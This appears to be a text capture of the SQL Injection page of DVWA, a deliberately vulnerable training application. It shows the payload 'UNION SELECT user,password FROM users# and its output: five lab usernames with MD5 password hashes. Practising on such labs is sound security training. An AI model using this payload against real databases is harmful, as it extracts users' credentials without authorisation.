 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID:
Submit
ID: 'UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/